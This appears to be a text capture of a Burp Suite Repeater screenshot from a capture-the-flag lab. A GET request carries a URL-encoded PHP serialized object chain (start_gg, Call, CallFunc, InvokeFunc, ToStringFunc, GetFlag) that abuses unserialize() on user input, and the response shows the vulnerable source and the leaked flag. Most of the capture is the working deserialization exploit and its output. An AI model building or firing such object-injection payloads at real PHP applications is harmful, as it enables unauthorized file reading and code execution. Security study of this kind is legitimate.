 Burp Suite Community Edition v2020.8 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × ...
Send Cancel < | ▼ > | ▼ Target: http://192.168.201.250:9008 ?
Request
Raw Params Headers Hex
1 GET /?string=
O:8:%22start_gg%22:2:{s:4:%22mod1%22;O:4:%22Call
%22:2:{s:4:%22mod1%22;O:8:%22CallFunc%22:2:{s:4:
%22mod1%22;O:10:%22InvokeFunc%22:2:{s:4:%22mod1%
22;O:12:%22ToStringFunc%22:2:{s:4:%22str1%22;O:7
:%22GetFlag%22:0:{}s:4:%22str2%22;N;}s:4:%22mod2
%22;N;}s:4:%22mod2%22;N;}s:4:%22mod2%22;N;}s:4:%
22mod2%22;N;} HTTP/1.1
2 Host: 192.168.201.250:9008
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10.15; rv:79.0) Gecko/20100101 Firefox/79.0
4 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0
.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11
? Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
<span style="color: #0000BB">get_flag</span>
<span style="color: #007700">()<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbs
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbs
<span style="color: #0000BB">file_get_contents
<span style="color: #007700">(</span>
<span style="color: #DD0000">'flag.php'</span>
<span style="color: #007700">);<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbs
}<br />
</span>
<span style="color: #0000BB">$a&nbsp;</span>
<span style="color: #007700">=&nbsp;</span>
<span style="color: #0000BB">$_GET</span>
<span style="color: #007700">[</span>
<span style="color: #DD0000">'string'</span>
<span style="color: #007700">];<br />
</span>
<span style="color: #0000BB">unserialize</span
<span style="color: #007700">(</span>
<span style="color: #0000BB">$a</span>
<span style="color: #007700">);<br />
</span>
<span style="color: #0000BB">?&gt;</span>
12 </span>
13 </code>
<?php
14 $flag="flag{123qwe}";
15 ?>
? Search... 0 matches \n Pretty
Done 7,504 bytes | 14 millis